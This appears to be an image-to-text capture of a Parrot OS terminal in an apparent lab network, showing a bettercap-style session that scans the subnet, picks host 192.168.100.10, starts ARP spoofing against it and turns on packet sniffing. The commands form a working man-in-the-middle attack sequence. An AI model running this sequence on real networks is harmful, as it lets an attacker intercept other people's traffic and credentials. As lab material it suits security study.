 Parrot Terminal
File Edit View Search Terminal Help
↑ 0 B / ↓ 17 kB / 189 pkts
192.168.100.0/24 > 192.168.100.20 » net.recon on
192.168.100.0/24 > 192.168.100.20 » [08:19:49] [endpoint.new] endpoint 192.168.100.10 detected as 08:00:27:4b:60:89 (PCS Comp
uter Systems GmbH).
192.168.100.0/24 > 192.168.100.20 » net.show
IP ▴ MAC Name Vendor Sent Recvd Seen
192.168.100.20 08:00:27:d2:44:ae enp0s3 PCS Computer Systems GmbH 0 B 0 B 08:17:29
192.168.100.10 08:00:27:4b:60:89 PCS Computer Systems GmbH 24 kB 0 B 08:20:04
↑ 0 B / ↓ 24 kB / 275 pkts
192.168.100.0/24 > 192.168.100.20 » set arp.spoof.targets 192.168.100.10
192.168.100.0/24 > 192.168.100.20 » arp.spoof on
192.168.100.0/24 > 192.168.100.20 » [08:21:57] [sys.log] [inf] arp.spoof arp spoofer started, probing 1 targets.
192.168.100.0/24 > 192.168.100.20 » net.sniff on